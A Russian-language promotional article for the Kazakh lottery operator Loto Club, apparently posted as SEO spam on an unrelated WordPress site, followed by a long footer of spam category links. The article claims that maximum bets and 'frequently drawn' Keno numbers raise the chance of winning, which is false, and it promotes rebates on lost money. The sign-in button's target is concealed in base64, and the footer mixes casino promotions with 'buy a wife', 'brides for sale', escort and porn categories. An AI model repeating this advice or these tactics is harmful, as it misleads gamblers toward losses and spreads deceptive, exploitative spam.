<p>Размер выигрышей напрямую зависит от суммы сделанной ставки — чем выше ставка, тем выше потенциальный выигрыш. Джекпот в играх на сайте loto club kz может достигать десятков миллионов тенге!</p>
<h2 id="h2_4" class="formControl iconSocial cardContainer stqny rkzwo gdefa"> Участие в Лотерее Через Лото Клуб Онлайн</h2>
<p>Чтобы принять участие в лотереях, необходимо зарегистрироваться на сайте или в мобильном приложении и пополнить игровой счет.</p>
<h3 id="loto-klub-vhod-v-kabinet-i-registratsiya">Лото Клуб Вход в кабинет и Регистрация</h3>
<p>Регистрация занимает всего пару минут. Для этого нужно:</p>
<ol>
<li>Зайти на сайт lotoclub.kz или приложение Лото Клуб скачать на свой смартфон</li>
<li>Нажать кнопку «Регистрация»</li>
<li>Ввести имя, фамилию, номер телефона и придумать пароль</li>
<li>Подтвердить регистрацию по СМС с кодом</li>
</ol>
<p>После регистрации можно войти в личный кабинет, используя номер телефона и пароль. Также предусмотрен быстрый вход через SMS-код.</p>
<h3 id="instruktsii-po-uchastiyu-v-tirazhah-loterey">Инструкции по участию в тиражах лотерей</h3>
<p>Чтобы сделать ставку в лотереях:</p>
<ol>
<li>Пополнить игровой счет в личном кабинете или через партнеров</li>
<li>Выбрать интересующую лотерею и перейти в раздел с описанием</li>
<li>Ознакомиться с правилами и сделать ставку на ближайший тираж</li>
<li>Дождаться розыгрыша и узнать результат — выигрыш придет на игровой счет</li>
</ol>
<p>Ставки можно делать на сайте loto club kz онлайн, в мобильном приложении или у партнеров компании во всех крупных городах страны.</p>
<h2 id="h2_5" class="inputGroup sidebarToggle formHelp dfqeb eiqpl sssud"> Акции и Бонусы</h2>
<p>Компания регулярно проводит промо-акции и выдает бонусы своим игрокам. Это отличная возможность получить дополнительные преимущества!</p>
<h3 id="promo-aktsii-loto-club">Промо-акции Loto Club</h3>
<ul>
<li>Повышенные коэффициенты на выигрыш в определенные дни или часы</li>
<li>Бесплатные билеты за участие в конкурсах в соцсетях</li>
<li>Подарки и призы за регистрацию новых игроков</li>
<li>Специальные условия в честь дней рождения и праздников</li>
</ul>
<p>Актуальные акции всегда можно посмотреть на сайте или в разделе «Промо» мобильного приложения.</p>
<h3 id="programma-loyalnosti-i-bonusy-dlya-postoyannyh">Программа лояльности и бонусы для постоянных игроков</h3>
<p>В Лото Клубе действует программа лояльности, позволяющая накапливать бонусные баллы:</p>
<ul>
<li>5% от суммы пополнения игрового счета</li>
<li>До 20% от проигранных средств</li>
<li>Бонусы за длительную игру, регистрацию друзей и другую активность</li>
</ul>
<p>Накопленные баллы можно обменять на бесплатные билеты в лотереи или другие подарки.</p>
<h2 id="h2_6" class="dropdownItem headerLogo progressBar mfgih hgzbv lfcka"> Приложение и Социальные Сети</h2>
<p>Лото Клуб активно использует цифровые каналы коммуникации с игроками.</p>
<h3 id="mobilnoe-prilozhenie">Мобильное приложение</h3>
<p>Приложение доступно для скачивания на Android и iOS. Основные возможности:</p>
<ul>
<li>Быстрая регистрация и вход в личный кабинет</li>
<li>Удобный интерфейс для участия в лотереях</li>
<li>Пополнение счета и вывод выигрышей</li>
<li>Доступ к акциям, бонусам, истории игр и профилю</li>
</ul>
<h3 id="sotsialnye-seti">Социальные сети</h3>
<p>ЛотоКлуб ведет активные сообщества в таких соцсетях как Instagram, Facebook, ВКонтакте, TikTok. Там можно найти:</p>
<ul>
<li>Анонсы предстоящих розыгрышей и акций</li>
<li>Прямые трансляции тиражей</li>
<li>Конкурсы с призами и подарками</li>
<li>Обсуждение лотерей и общение с другими игроками</li>
</ul>
<p>Подписка на соцсети <a href="https://klubloto.kz/">Лото Клуб</a>а — это еще один способ не пропустить все самое интересное!</p>
<h2 id="h2_7" class="dropdownItem modalWindow breadcrumbsContainer gnziq yljwg rawop"> В Лото Клуб Как Выиграть?</h2>
<p>Многих игроков интересует вопрос — как повысить свои шансы на выигрыш в лотереях? Рассмотрим несколько полезных советов и стратегий.</p>
<h3 id="strategii-igry-na-povyshenie-shansov">Стратегии игры на повышение шансов</h3>
<ul>
<li>Играйте системно, используя разные комбинации номеров</li>
<li>Делайте максимально допустимое количество ставок за тираж</li>
<li>В Bingo выбирайте карточки с большим количеством чисел</li>
<li>В Keno используйте номера, которые часто выпадают</li>
</ul>
<h3 id="analiz-chastoty-vypadeniya-nomerov-i-statistiki">Анализ частоты выпадения номеров и статистики</h3>
<p>Лото Клуб публикует статистику результатов тиражей за последние периоды. Это позволяет определить:</p>
<ul>
<li>Номера, которые выпадают чаще других</li>
<li>Наиболее редкие числа</li>
<li>Средний размер выигрышей</li>
</ul>
<p>Учитывая эти данные при выборе номеров, можно несколько увеличить свои шансы. Но в любом случае исход лотереи остается случайным.</p>
<h2 id="h2_8" class="tableResponsive modalClose cardText cpaoz dgzrw zvobs"> Выводы</h2>
<p>Лото Клуб зарекомендовал себя как надежный и популярный оператор лотерейных игр в Казахстане. За 15 лет компания подарила игрокам тысячи ценных призов и незабываемых эмоций.</p>
<p>Клуб Лото кз предлагает увлекательные лотереи Bingo Club 37 и Keno Club с выгодными условиями участия. Интересные акции, бонусы и крупные джекпоты делают эти игры еще более привлекательными.</p>
<p>Регистрация занимает пару минут, а удобные цифровые сервисы позволяют играть в любом месте. Служба поддержки и меры безопасности гарантируют комфорт игроков. Лото онлайн открывает каждому шанс испытать удачу и стать победителем мгновенно!</p>
<h2 id="samye-populyarnye-voprosy">Самые Популярные Вопросы</h2>
<h3 class="tabContainer leftSidebar modalHeader ndptr mwxcl ohjbq" id="kak-mne-ubeditsya-chto-ya-ne-propuschu-lotereynyy"> Как мне убедиться, что я не пропущу лотерейный розыгрыш?</h3>
<p class="spinnerLoading heroSection cardContainer wygko xjatv nlfvj"> Вы можете подписаться на уведомления о розыгрышах на веб-сайте Лото Клуб Кз или через их мобильное приложение, если оно доступно.</p>
<h3 class="tabContainer leftSidebar modalHeader ndptr mwxcl ohjbq" id="oblagayutsya-li-lotereynye-vyigryshi-nalogom"> Облагаются ли лотерейные выигрыши налогом в Казахстане?</h3>
<p class="radioCustom listItem footerContainer elgfe fcalz whhex"> Лотерейные выигрыши могут подлежать налогообложению согласно законодательству Казахстана. Лучше всего проконсультироваться с налоговым специалистом для получения подробной информации.</p>
<h3 class="tabContainer leftSidebar modalHeader ndptr mwxcl ohjbq" id="kak-proishodit-poluchenie-vyigryshey"> Как происходит получение выигрышей?</h3>
<p class="sidebarToggle mainContent formHelp jghfi vaxbt ohqfi"> Малые выигрыши часто можно получить в любой авторизованной торговой точке, в то время как более крупные выигрыши могут потребовать обращения в офис компании.</p>
<h3 class="tabContainer leftSidebar modalHeader ndptr mwxcl ohjbq" id="kakov-minimalnyy-vozrast-dlya-igry-v-loto"> Каков минимальный возраст для игры в Лото Клуб в Казахстане?</h3>
<p class="footerContainer tabItem paginationContainer jmrxt apxmh pfnjx"> Минимальный возраст для участия в лотерейных играх обычно составляет 18 лет.</p>
<h3 class="tabContainer leftSidebar modalHeader ndptr mwxcl ohjbq" id="mogu-li-ya-igrat-v-igry-loto-kluba-onlayn"> Могу ли я играть в игры Лото Клуба онлайн?</h3>
<p class="toggleSwitch lightboxItem modalWindow bisqn fdtou erids"> В зависимости от действующих правил некоторые игры ЛотоКлуба могут быть доступны для игры в Интернете. Пожалуйста, проверьте их официальный веб-сайт для получения последней информации.</p>
<h3 class="tabContainer leftSidebar modalHeader ndptr mwxcl ohjbq" id="kak-chasto-provodyatsya-lotereynye-rozygryshi"> Как часто проводятся лотерейные розыгрыши?</h3>
<p class="cardImage badgeStatus iconArrow lnkfw tbkxf fgoac"> Частота розыгрышей зависит от игры, некоторые проводятся ежедневно, еженедельно или по другому регулярному графику.</p>
<h3 class="tabContainer leftSidebar modalHeader ndptr mwxcl ohjbq" id="kakie-tipy-lotereynyh-igr-dostupny"> Какие типы лотерейных игр доступны?</h3>
<p class="headerLogo navbarToggle formLabel lwxrd csygk yzace"> Лото-Клуб предлагает различные игры, включая традиционные розыгрыши чисел, скретч-карты и специальные игры с джекпотами.</p>
<h3 class="tabContainer leftSidebar modalHeader ndptr mwxcl ohjbq" id="yavlyayutsya-li-igry-loto-kluba-spravedlivymi"> Являются ли игры Лото Клуба справедливыми?</h3>
<p class="flexItem dropDown badgeStatus lmijh brvqo rfevm"> Да, все лотерейные игры компании регулируются и проверяются для обеспечения честности и прозрачности.</p>
<h3 class="tabContainer leftSidebar modalHeader ndptr mwxcl ohjbq" id="kak-mne-kupit-lotereynye-bilety-cherez-loto"> Как мне купить лотерейные билеты через Лото Клуб в Казахстане?</h3>
<p class="footerContainer userProfile chartBar rhqth gumvr yshol"> Билеты можно приобрести в авторизованных торговых точках по всему Казахстану или на официальном сайте loto club kz, если доступна онлайн покупка.</p>
<h3 class="tabContainer leftSidebar modalHeader ndptr mwxcl ohjbq" id="chto-takoe-loto-klub">⭐️ Что такое Лото Клуб?</h3>
<p class="listContainer radioCustom cardContainer szjbc edgor iykch"> Лото Клуб — это организация, предлагающая различные лотерейные игры, включая популярные розыгрыши и мгновенные лотереи.</p>
<div class="b-r b-r--after-article">
<div style="display: flex; width: 100%;height: 100%; display: flex;align-items: center; align-content: center; justify-content: center; overflow: auto;">
<div style="margin-right:20px;">
<div class="btn-box"><span data-href="aHR0cHM6Ly9rdmluY29ycC5jb20vNmc1TTh5P3NvdXJjZT1sb3Rva2x1Yg==" class="btn btn-size-big js-link" style="background-color:#1ab499;color:#ffffff;" target="_blank">Вход</span></div>
</div>
<div class="btn-box"><span data-href="" class="btn btn-size-big js-link" style="background-color:#d01918;color:#ffffff;" target="_blank">Регистрация</span></div>
</div>
</div></div>
<p><!-- .entry-content --><br />
</article>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://0.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=49&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=98&amp;d=mm&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Autor </span> <a class="url fn n" href="http://scp.com.pe/wordpress/?author=2">wadminw</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="http://scp.com.pe/wordpress/?p=11163" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-24T09:30:55+00:00">24 Enero, 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://scp.com.pe/wordpress/?cat=1052" rel="category">1xbet Casino Online</a>, <a href="http://scp.com.pe/wordpress/?cat=682" rel="category">asian online dating</a>, <a href="http://scp.com.pe/wordpress/?cat=865" rel="category">asian wife finder</a>, <a href="http://scp.com.pe/wordpress/?cat=869" rel="category">asian wife for sale</a>, <a href="http://scp.com.pe/wordpress/?cat=882" rel="category">asian wives</a>, <a href="http://scp.com.pe/wordpress/?cat=666" rel="category">asian women for marriage</a>, <a href="http://scp.com.pe/wordpress/?cat=1217" rel="category">asino.fun</a>, <a href="http://scp.com.pe/wordpress/?cat=1216" rel="category">asino.pro</a>, <a href="http://scp.com.pe/wordpress/?cat=1218" rel="category">asinocasino.live</a>, <a href="http://scp.com.pe/wordpress/?cat=1140" rel="category">Aviator</a>, <a href="http://scp.com.pe/wordpress/?cat=1050" rel="category">aviator brazil</a>, <a href="http://scp.com.pe/wordpress/?cat=1117" rel="category">aviator casino fr</a>, <a href="http://scp.com.pe/wordpress/?cat=1205" rel="category">Aviator Game How To Win Онлайн Казино Предлагает - 199</a>, <a href="http://scp.com.pe/wordpress/?cat=1111" rel="category">aviator IN</a>, <a href="http://scp.com.pe/wordpress/?cat=761" rel="category">Avro 2024-ün seçmə mərhələsinin F qrupunun qalibi: Ön baxış Xaricdetehsil 591</a>, <a href="http://scp.com.pe/wordpress/?cat=765" rel="category">Azerbajany Mostbet</a>, <a href="http://scp.com.pe/wordpress/?cat=946" rel="category">b1bet apostas</a>, <a href="http://scp.com.pe/wordpress/?cat=1118" rel="category">b1bet BR</a>, <a href="http://scp.com.pe/wordpress/?cat=1072" rel="category">b1bet brazil</a>, <a href="http://scp.com.pe/wordpress/?cat=336" rel="category">bacharach 바카라카지노 게임 하는 법</a>, <a href="http://scp.com.pe/wordpress/?cat=732" rel="category">Bahis sitesi</a>, <a href="http://scp.com.pe/wordpress/?cat=739" rel="category">Bahsegel giris</a>, <a href="http://scp.com.pe/wordpress/?cat=1119" rel="category">Bankobet</a>, <a href="http://scp.com.pe/wordpress/?cat=1120" rel="category">Basaribet</a>, <a href="http://scp.com.pe/wordpress/?cat=1108" rel="category">bbrbet colombia</a>, <a href="http://scp.com.pe/wordpress/?cat=1084" rel="category">bbrbet mx</a>, <a href="http://scp.com.pe/wordpress/?cat=824" rel="category">Belugabahis</a>, <a href="http://scp.com.pe/wordpress/?cat=868" rel="category">best black dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=846" rel="category">best chinese dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=855" rel="category">best dating apps</a>, <a href="http://scp.com.pe/wordpress/?cat=799" rel="category">best dating reviews</a>, <a href="http://scp.com.pe/wordpress/?cat=672" rel="category">best dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=909" rel="category">best dating sites for over 40</a>, <a href="http://scp.com.pe/wordpress/?cat=711" rel="category">best filipino dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=757" rel="category">Best International Dating Sites</a>, <a href="http://scp.com.pe/wordpress/?cat=912" rel="category">best interracial dating apps</a>, <a href="http://scp.com.pe/wordpress/?cat=904" rel="category">best interracial dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=924" rel="category">best interracial dating sites free</a>, <a href="http://scp.com.pe/wordpress/?cat=680" rel="category">best latin dating websites</a>, <a href="http://scp.com.pe/wordpress/?cat=689" rel="category">best mail order bride services</a>, <a href="http://scp.com.pe/wordpress/?cat=737" rel="category">best mail order bride sites</a>, <a href="http://scp.com.pe/wordpress/?cat=671" rel="category">best mail order brides</a>, <a href="http://scp.com.pe/wordpress/?cat=952" rel="category">Best Nationality Man To Datehttps://3.bp.blogspot.com/-kBknlnppsDo/VogAaAUQObI/AAAAAAAAGIQ/GwgzMkHTbi4/s400/beautiful-bbw-13_mini.jpg|loving someone long distance</a>, <a href="http://scp.com.pe/wordpress/?cat=678" rel="category">best online dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=866" rel="category">best senior dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=673" rel="category">Best Way To Meet Women</a>, <a href="http://scp.com.pe/wordpress/?cat=738" rel="category">best whiskey</a>, <a href="http://scp.com.pe/wordpress/?cat=992" rel="category">best-links-for-seo-telegram--@seokaya</a>, <a href="http://scp.com.pe/wordpress/?cat=993" rel="category">best-links-for-seo-telegram-@seokaya</a>, <a href="http://scp.com.pe/wordpress/?cat=1074" rel="category">bet10</a>, <a href="http://scp.com.pe/wordpress/?cat=1082" rel="category">bet10 casino</a>, <a href="http://scp.com.pe/wordpress/?cat=1083" rel="category">bet10-casino</a>, <a href="http://scp.com.pe/wordpress/?cat=955" rel="category">Betmotion brazil</a>, <a href="http://scp.com.pe/wordpress/?cat=1067" rel="category">Betmotion Casino Basil</a>, <a href="http://scp.com.pe/wordpress/?cat=756" rel="category">Bettilt casino</a>, <a href="http://scp.com.pe/wordpress/?cat=1202" rel="category">bhdec</a>, <a href="http://scp.com.pe/wordpress/?cat=983" rel="category">bht2</a>, <a href="http://scp.com.pe/wordpress/?cat=1122" rel="category">bizzo casino</a>, <a href="http://scp.com.pe/wordpress/?cat=861" rel="category">blackjack</a>, <a href="http://scp.com.pe/wordpress/?cat=841" rel="category">blog</a>, <a href="http://scp.com.pe/wordpress/?cat=1137" rel="category">Blog</a>, <a href="http://scp.com.pe/wordpress/?cat=1124" rel="category">book of ra</a>, <a href="http://scp.com.pe/wordpress/?cat=838" rel="category">Bookkeeping</a>, <a href="http://scp.com.pe/wordpress/?cat=979" rel="category">Bootcamp de programación</a>, <a href="http://scp.com.pe/wordpress/?cat=900" rel="category">bride catalogs</a>, <a href="http://scp.com.pe/wordpress/?cat=970" rel="category">brides</a>, <a href="http://scp.com.pe/wordpress/?cat=896" rel="category">brides for sale</a>, <a href="http://scp.com.pe/wordpress/?cat=1203" rel="category">btbtnov</a>, <a href="http://scp.com.pe/wordpress/?cat=981" rel="category">btt2</a>, <a href="http://scp.com.pe/wordpress/?cat=707" rel="category">bukmacherzy legalni</a>, <a href="http://scp.com.pe/wordpress/?cat=727" rel="category">buy a thai wife</a>, <a href="http://scp.com.pe/wordpress/?cat=870" rel="category">buy a wife</a>, <a href="http://scp.com.pe/wordpress/?cat=898" rel="category">buy a wife online</a>, <a href="http://scp.com.pe/wordpress/?cat=725" rel="category">buy colombian wife</a>, <a href="http://scp.com.pe/wordpress/?cat=840" rel="category">buy mail order bride</a>, <a href="http://scp.com.pe/wordpress/?cat=1224" rel="category">Caesars Sportsbook Promo Code Sbwire1000 $1k First-bet Present For Alcs, Nlcs &amp; Nfl 7 Days 7" - 751</a>, <a href="http://scp.com.pe/wordpress/?cat=1114" rel="category">casibom tr</a>, <a href="http://scp.com.pe/wordpress/?cat=928" rel="category">casino</a>, <a href="http://scp.com.pe/wordpress/?cat=1125" rel="category">casino en ligne fr</a>, <a href="http://scp.com.pe/wordpress/?cat=1131" rel="category">casino onlina ca</a>, <a href="http://scp.com.pe/wordpress/?cat=1128" rel="category">casino online ar</a>, <a href="http://scp.com.pe/wordpress/?cat=1132" rel="category">casinò online it</a>, <a href="http://scp.com.pe/wordpress/?cat=860" rel="category">casinomaxi giris</a>, <a href="http://scp.com.pe/wordpress/?cat=1085" rel="category">casinos</a>, <a href="http://scp.com.pe/wordpress/?cat=708" rel="category">casinos online</a>, <a href="http://scp.com.pe/wordpress/?cat=1079" rel="category">Casinozer gg Online</a>, <a href="http://scp.com.pe/wordpress/?cat=1068" rel="category">Cbet GG Cassino</a>, <a href="http://scp.com.pe/wordpress/?cat=1259" rel="category">Chelsea Carry On Winning Start With Cozy Victory At Twente - 735</a>, <a href="http://scp.com.pe/wordpress/?cat=1154" rel="category">Cheltenham Bookies Provides: Best Promotions Regarding Existing Customers In Accordance With Oddschecker - 694</a>, <a href="http://scp.com.pe/wordpress/?cat=660" rel="category">chinese dating</a>, <a href="http://scp.com.pe/wordpress/?cat=864" rel="category">chinese dating apps</a>, <a href="http://scp.com.pe/wordpress/?cat=685" rel="category">chinese dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=926" rel="category">chinese wife dating</a>, <a href="http://scp.com.pe/wordpress/?cat=849" rel="category">chinese women for marriage</a>, <a href="http://scp.com.pe/wordpress/?cat=767" rel="category">Codere Argentina</a>, <a href="http://scp.com.pe/wordpress/?cat=759" rel="category">Codere Italy</a>, <a href="http://scp.com.pe/wordpress/?cat=920" rel="category">colombian brides</a>, <a href="http://scp.com.pe/wordpress/?cat=786" rel="category">colombian mail order brides</a>, <a href="http://scp.com.pe/wordpress/?cat=922" rel="category">colombian mail order wives</a>, <a href="http://scp.com.pe/wordpress/?cat=921" rel="category">colombian mail orderwives</a>, <a href="http://scp.com.pe/wordpress/?cat=878" rel="category">colombian wife dating</a>, <a href="http://scp.com.pe/wordpress/?cat=901" rel="category">colombian wives</a>, <a href="http://scp.com.pe/wordpress/?cat=1034" rel="category">content1</a>, <a href="http://scp.com.pe/wordpress/?cat=1024" rel="category">content2</a>, <a href="http://scp.com.pe/wordpress/?cat=813" rel="category">costa rican women</a>, <a href="http://scp.com.pe/wordpress/?cat=1157" rel="category">Counter Strike 2</a>, <a href="http://scp.com.pe/wordpress/?cat=1061" rel="category">crazy time</a>, <a href="http://scp.com.pe/wordpress/?cat=1073" rel="category">Cryptocurrency exchange</a>, <a href="http://scp.com.pe/wordpress/?cat=1139" rel="category">Cryptocurrency News</a>, <a href="http://scp.com.pe/wordpress/?cat=1165" rel="category">Cryptocurrency service</a>, <a href="http://scp.com.pe/wordpress/?cat=1017" rel="category">csdino</a>, <a href="http://scp.com.pe/wordpress/?cat=1261" rel="category">Czy Slottica Jest Legalna Przez Atlantic - 370</a>, <a href="http://scp.com.pe/wordpress/?cat=845" rel="category">das beste Casino Deutschlands 94</a>, <a href="http://scp.com.pe/wordpress/?cat=679" rel="category">Date Ukrainian Women</a>, <a href="http://scp.com.pe/wordpress/?cat=913" rel="category">Dating A Foreigner</a>, <a href="http://scp.com.pe/wordpress/?cat=728" rel="category">dating apps for 40 years olds</a>, <a href="http://scp.com.pe/wordpress/?cat=852" rel="category">dating chinese women</a>, <a href="http://scp.com.pe/wordpress/?cat=691" rel="category">dating colombian women</a>, <a href="http://scp.com.pe/wordpress/?cat=665" rel="category">dating online</a>, <a href="http://scp.com.pe/wordpress/?cat=743" rel="category">dating reviews</a>, <a href="http://scp.com.pe/wordpress/?cat=1008" rel="category">dating site review</a>, <a href="http://scp.com.pe/wordpress/?cat=718" rel="category">dating sites for 40 years olds</a>, <a href="http://scp.com.pe/wordpress/?cat=937" rel="category">dating sites review</a>, <a href="http://scp.com.pe/wordpress/?cat=683" rel="category">dating sites reviews</a>, <a href="http://scp.com.pe/wordpress/?cat=891" rel="category">Dating Someone From A Different Country</a>, <a href="http://scp.com.pe/wordpress/?cat=721" rel="category">dating thai women</a>, <a href="http://scp.com.pe/wordpress/?cat=908" rel="category">dating tips for men</a>, <a href="http://scp.com.pe/wordpress/?cat=741" rel="category">dating women online</a>, <a href="http://scp.com.pe/wordpress/?cat=1056" rel="category">dirty-talk</a>, <a href="http://scp.com.pe/wordpress/?cat=1150" rel="category">done</a>, <a href="http://scp.com.pe/wordpress/?cat=843" rel="category">Education</a>, <a href="http://scp.com.pe/wordpress/?cat=1252" rel="category">Efl Cup Predictions &amp; Betting Ideas League Cup Carabao Cup - 234</a>, <a href="http://scp.com.pe/wordpress/?cat=1233" rel="category">En Güvenilir ve En İyi Hoş Geldin Bonusu Veren Bahis Siteleri Web Rehberi</a>, <a href="http://scp.com.pe/wordpress/?cat=1174" rel="category">escort</a>, <a href="http://scp.com.pe/wordpress/?cat=966" rel="category">Esports Betting</a>, <a href="http://scp.com.pe/wordpress/?cat=953" rel="category">Fall In Love With Someone You Don't Share A Common Language</a>, <a href="http://scp.com.pe/wordpress/?cat=903" rel="category">filipino brides</a>, <a href="http://scp.com.pe/wordpress/?cat=872" rel="category">filipino mail order brides</a>, <a href="http://scp.com.pe/wordpress/?cat=805" rel="category">filipino mail order brides cost</a>, <a href="http://scp.com.pe/wordpress/?cat=879" rel="category">filipino wife dating</a>, <a href="http://scp.com.pe/wordpress/?cat=720" rel="category">filipino wives</a>, <a href="http://scp.com.pe/wordpress/?cat=697" rel="category">filipino women</a>, <a href="http://scp.com.pe/wordpress/?cat=1003" rel="category">Finance, Taxes</a>, <a href="http://scp.com.pe/wordpress/?cat=715" rel="category">find a bride</a>, <a href="http://scp.com.pe/wordpress/?cat=857" rel="category">find a bride online</a>, <a href="http://scp.com.pe/wordpress/?cat=681" rel="category">find a wife</a>, <a href="http://scp.com.pe/wordpress/?cat=893" rel="category">find a wife online</a>, <a href="http://scp.com.pe/wordpress/?cat=871" rel="category">find latin wife</a>, <a href="http://scp.com.pe/wordpress/?cat=874" rel="category">find mail order bride</a>, <a href="http://scp.com.pe/wordpress/?cat=700" rel="category">find mail order bride online</a>, <a href="http://scp.com.pe/wordpress/?cat=714" rel="category">find mail order brides online</a>, <a href="http://scp.com.pe/wordpress/?cat=667" rel="category">find mail order wife</a>, <a href="http://scp.com.pe/wordpress/?cat=873" rel="category">find thai wife online</a>, <a href="http://scp.com.pe/wordpress/?cat=894" rel="category">find wife online</a>, <a href="http://scp.com.pe/wordpress/?cat=825" rel="category">FinTech</a>, <a href="http://scp.com.pe/wordpress/?cat=1138" rel="category">FinTech</a>, <a href="http://scp.com.pe/wordpress/?cat=1145" rel="category">FinTech</a>, <a href="http://scp.com.pe/wordpress/?cat=742" rel="category">First Date Game</a>, <a href="http://scp.com.pe/wordpress/?cat=674" rel="category">Foreign Brides</a>, <a href="http://scp.com.pe/wordpress/?cat=902" rel="category">foreign wife dating</a>, <a href="http://scp.com.pe/wordpress/?cat=1220" rel="category">Forex Investing</a>, <a href="http://scp.com.pe/wordpress/?cat=815" rel="category">Forex Trading</a>, <a href="http://scp.com.pe/wordpress/?cat=1044" rel="category">fortune tiger brazil</a>, <a href="http://scp.com.pe/wordpress/?cat=688" rel="category">Frauen Aus Dem Osten Katalog</a>, <a href="http://scp.com.pe/wordpress/?cat=875" rel="category">free chinese dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=862" rel="category">free international dating</a>, <a href="http://scp.com.pe/wordpress/?cat=788" rel="category">free interracial dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=1143" rel="category">Gama Casino</a>, <a href="http://scp.com.pe/wordpress/?cat=1188" rel="category">Gambling</a>, <a href="http://scp.com.pe/wordpress/?cat=1195" rel="category">games</a>, <a href="http://scp.com.pe/wordpress/?cat=816" rel="category">Gates of Olympus</a>, <a href="http://scp.com.pe/wordpress/?cat=814" rel="category">Generative AI</a>, <a href="http://scp.com.pe/wordpress/?cat=965" rel="category">german women</a>, <a href="http://scp.com.pe/wordpress/?cat=693" rel="category">gg bets</a>, <a href="http://scp.com.pe/wordpress/?cat=1059" rel="category">girls-do-porn</a>, <a href="http://scp.com.pe/wordpress/?cat=579" rel="category">gta 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=535" rel="category">gta5 카지노 업데이트</a>, <a href="http://scp.com.pe/wordpress/?cat=1173" rel="category">Health &amp; Fitness, Acne</a>, <a href="http://scp.com.pe/wordpress/?cat=1038" rel="category">Health &amp; Fitness, Depression</a>, <a href="http://scp.com.pe/wordpress/?cat=1178" rel="category">Home &amp; Family, Gardening</a>, <a href="http://scp.com.pe/wordpress/?cat=1062" rel="category">Home &amp; Family, Hobbies</a>, <a href="http://scp.com.pe/wordpress/?cat=929" rel="category">hot women</a>, <a href="http://scp.com.pe/wordpress/?cat=858" rel="category">How To Date Someone Internationally</a>, <a href="http://scp.com.pe/wordpress/?cat=817" rel="category">How To Have A Small Wedding</a>, <a href="http://scp.com.pe/wordpress/?cat=842" rel="category">İdman mərcləri və onlayn kazino 500 Bonus qazanın Giriş 566</a>, <a href="http://scp.com.pe/wordpress/?cat=818" rel="category">India Mostbet</a>, <a href="http://scp.com.pe/wordpress/?cat=762" rel="category">India Official Site Bonus 25000 136</a>, <a href="http://scp.com.pe/wordpress/?cat=895" rel="category">inerracial dating</a>, <a href="http://scp.com.pe/wordpress/?cat=699" rel="category">international dating</a>, <a href="http://scp.com.pe/wordpress/?cat=676" rel="category">International Marriages</a>, <a href="http://scp.com.pe/wordpress/?cat=1172" rel="category">Internet Business, Ezine Publishing</a>, <a href="http://scp.com.pe/wordpress/?cat=664" rel="category">interracial dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=692" rel="category">interracial lesbian dating</a>, <a href="http://scp.com.pe/wordpress/?cat=931" rel="category">Is It Possible To Fall In Love With Someone Even If You Don't Share A Common Language</a>, <a href="http://scp.com.pe/wordpress/?cat=1251" rel="category">Is Slottica Real Or Fake Górnym Rogu - 101</a>, <a href="http://scp.com.pe/wordpress/?cat=1161" rel="category">IT Education</a>, <a href="http://scp.com.pe/wordpress/?cat=835" rel="category">IT Vacancies</a>, <a href="http://scp.com.pe/wordpress/?cat=1130" rel="category">IT Вакансії</a>, <a href="http://scp.com.pe/wordpress/?cat=822" rel="category">IT Образование</a>, <a href="http://scp.com.pe/wordpress/?cat=1151" rel="category">IT Образование</a>, <a href="http://scp.com.pe/wordpress/?cat=1159" rel="category">IT Образование</a>, <a href="http://scp.com.pe/wordpress/?cat=1229" rel="category">Jak Usunac Konto Na Slottica Dog House Megaways Graj - 270</a>, <a href="http://scp.com.pe/wordpress/?cat=905" rel="category">japanese brides</a>, <a href="http://scp.com.pe/wordpress/?cat=854" rel="category">japanese brides for sale</a>, <a href="http://scp.com.pe/wordpress/?cat=787" rel="category">japanese dating apps</a>, <a href="http://scp.com.pe/wordpress/?cat=897" rel="category">japanese dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=712" rel="category">japanese interracial dating</a>, <a href="http://scp.com.pe/wordpress/?cat=726" rel="category">japanese mail order bride cost</a>, <a href="http://scp.com.pe/wordpress/?cat=925" rel="category">japanese mail order bride sites</a>, <a href="http://scp.com.pe/wordpress/?cat=663" rel="category">japanese mail order brides</a>, <a href="http://scp.com.pe/wordpress/?cat=889" rel="category">japanese mail order wives</a>, <a href="http://scp.com.pe/wordpress/?cat=804" rel="category">japanese wife dating</a>, <a href="http://scp.com.pe/wordpress/?cat=832" rel="category">japanese wife finder</a>, <a href="http://scp.com.pe/wordpress/?cat=827" rel="category">japanese women</a>, <a href="http://scp.com.pe/wordpress/?cat=770" rel="category">Jordan Spieth shoots 6-under 64 Sony Open 2023 146</a>, <a href="http://scp.com.pe/wordpress/?cat=1194" rel="category">juegos</a>, <a href="http://scp.com.pe/wordpress/?cat=1142" rel="category">KaravanBet Casino</a>, <a href="http://scp.com.pe/wordpress/?cat=1127" rel="category">Kasyno Online PL</a>, <a href="http://scp.com.pe/wordpress/?cat=1245" rel="category">Kasyno Slottica Aby Dowiedzieć - 112</a>, <a href="http://scp.com.pe/wordpress/?cat=1021" rel="category">king johnnie</a>, <a href="http://scp.com.pe/wordpress/?cat=980" rel="category">kosmos</a>, <a href="http://scp.com.pe/wordpress/?cat=810" rel="category">latin brides</a>, <a href="http://scp.com.pe/wordpress/?cat=829" rel="category">latin dating online</a>, <a href="http://scp.com.pe/wordpress/?cat=918" rel="category">latin dating sites</a>, <a href="http://scp.com.pe/wordpress/?cat=735" rel="category">latin girls for marriage</a>, <a href="http://scp.com.pe/wordpress/?cat=877" rel="category">latin mail order 